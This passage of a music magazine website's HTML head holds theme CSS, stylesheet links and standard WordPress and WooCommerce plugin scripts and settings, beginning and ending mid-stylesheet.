#fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=2053634848' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/tags/4258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/review-sweet-trip-explore-an-emotive-blend-of-genres-in-walkers-beware-we-drive-into-the-sun-stab%e2%80%8b-%e2%80%8bslow/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
